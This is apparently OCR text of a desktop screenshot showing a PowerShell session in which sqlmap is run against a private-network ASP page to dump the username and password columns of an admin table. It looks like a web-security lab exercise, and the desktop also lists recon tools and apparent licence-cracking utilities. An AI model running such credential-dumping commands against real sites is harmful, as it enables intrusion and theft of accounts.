 回收站
Web3.md
新建文件夹
19:59
新建 文本文
档 (7).txt
sqlmap
ct-sqlm
管理员: Windows PowerShell
[20:30:04] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Loc
al\sqlmap\output\192.168.126.131'
[*] ending @ 20:30:04 /2023-06-01/
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c> ^C
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c> python .\sqlmap.py -u "http:/
/192.168.126.131:89/News.asp?classid=1" --dumps "username,password" -T "adminxiaodi"
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.5.4#dev}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
Usage: sqlmap.py [options]
sqlmap.py: error: no such option: --dumps
Press Enter to continue...10
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c> python .\sqlmap.py -u "http:/
/192.168.126.131:89/News.asp?classid=1" --dump -s
>> s "username,password" -T "adminxiaodi"
目录
应用 目录 文档 图片 压缩 其它
SvnHack-master
GitHack-master
ds_store_exp-master
HEU_KMS_Activator_v26.0.0_Password_HEU168
Z-BlogPHP_1_7_2_3055_Tenet
jetbra
xcx
小迪
2023版JavaWeb全套资料
桌面助手
20 : 30
06月01日 星期四 癸卯•兔•四月十四
桌面整理 健康护眼 快捷搜索 定时关机
文件管理 截屏 计算器 工具管理
添加待办事项
搜索网页、查找文件
英
20:30
2023-06-01